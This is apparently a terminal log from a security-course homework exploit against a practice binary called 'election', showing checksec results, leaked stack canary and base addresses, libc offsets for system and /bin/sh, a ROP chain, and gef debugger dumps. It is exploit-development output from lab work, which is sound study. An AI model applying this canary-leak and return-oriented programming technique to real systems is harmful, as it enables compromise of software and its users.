 return func(*args)
KeyboardInterrupt
16:50:40 ✗ alfons0329@i9-2070 ...CS_Fall_2019/Hw0x08/election ⬡ v8.10.0 master ✗ ✹ ★
16:58:46 alfons0329@i9-2070 ...CS_Fall_2019/Hw0x08/election ⬡ v8.10.0 master ✗ ✹ ★ 8m0s
$ python2 solve.py
[+] Starting local process './election': pid 26257
[*] '/home/alfons0329/CS_Fall_2019/Hw0x08/election/libc.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/alfons0329/CS_Fall_2019/Hw0x08/election/election'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
('offset_binsh --> ', '0x1b3e9a')
('offset_system --> ', '0x4f440')
('offset_puts --> ', '0x940')
finished regiseter a token!
('canary --> ', '0x271921e5304d2f00')
('ASLR base --> ', '0x55749bc77000')
('pop_rdi for libc_base --> ', '0x55749bc781a3')
('libc_start_main libc_base --> ', '0x55749be78fe0')
('puts for libc_base --> ', '0x55749bc77940')
('ROP for libc_base --> ', '\xa3\x81\xc7\x9btU\x00\x00\xe0\x8f\xe7\x9btU\x00\x00@y\xc7\x9btU\x00\x00')
finished clearing token
finished writing payload token
('base for hack_vote_ret --> ', '0x55749bc77000')
('pop_r14r15_ret ', '0x55749bc781a0')
[*] Paused (press any to continue)
('finished hack vote ret --> ', 'Done!\n+-------------------------------------------+\n|    EDU 2019 El
ection Voting System v1.0   |\n+-------------------------------------------+\n1. Vote\n2. I want to say
something to candidates\n3. Logout\n>\n:)\n+-------------------------------------------+\n|    EDU 201
9 Election Voting System v1.0   |\n+-------------------------------------------+\n1. Vote\n2. I want to
say something to candidates\n3. Logout\n>\n')
$rsi : 0xffffffda
$rdi : 0x000055749be78fe0 → 0x00007fafbb691ab0 → <__libc_start_main+0> push r13
$rip : 0x000055749bc781a4 → <__libc_csu_init+100> ret
$r8 : 0x00007ffdf7cd4b91 → 0xe000007ffdf7cd0a
$r9 : 0x0
$r10 : 0x00007fafbb80ecc0 → 0x0002000200020002
$r11 : 0xa
$r12 : 0x000055749bc779e0 → <_start+0> xor ebp, ebp
$r13 : 0x00007ffdf7cd4e80 → 0x0000000000000001
$r14 : 0x00007ffdf7cd4d00 → 0x0000000000000000
$r15 : 0x1800000001
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86
ification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffdf7cd4cf0│+0x0000: 0x000055749bc77940 → <puts@plt+0> jmp QWORD PTR [rip+0x20164a]
# 0x55749be78f90 ← $rsp
0x00007ffdf7cd4cf8│+0x0008: 0x000000000000000a
0x00007ffdf7cd4d00│+0x0010: 0x0000000000000000 ← $r14
0x00007ffdf7cd4d08│+0x0018: 0x0000000000000000
0x00007ffdf7cd4d10│+0x0020: 0x0000000000000000
0x00007ffdf7cd4d18│+0x0028: 0x0000000000000000
0x00007ffdf7cd4d20│+0x0030: 0x0000000000000000
0x00007ffdf7cd4d28│+0x0038: 0x0000000000000000
code:x86:64
0x55749bc7819e <__libc_csu_init+94> pop r13
0x55749bc781a0 <__libc_csu_init+96> pop r14
0x55749bc781a2 <__libc_csu_init+98> pop r15
→ 0x55749bc781a4 <__libc_csu_init+100> ret
↳ 0x55749bc77940 <puts@plt+0> jmp QWORD PTR [rip+0x20164a] # 0x55749be78f9
0x55749bc77946 <puts@plt+6> push 0x2
0x55749bc7794b <puts@plt+11> jmp 0x55749bc77910
0x55749bc77950 <__stack_chk_fail@plt+0> jmp QWORD PTR [rip+0x201642] # 0x557
8f98
0x55749bc77956 <__stack_chk_fail@plt+6> push 0x3
0x55749bc7795b <__stack_chk_fail@plt+11> jmp 0x55749bc77910
threads
[#0] Id 1, Name: "election", stopped, reason: SINGLE STEP
trace
[#0] 0x55749bc781a4 → __libc_csu_init()
[#1] 0x55749bc77940 → __read_chk@plt()
0x000055749bc781a4 in __libc_csu_init ()
gef➤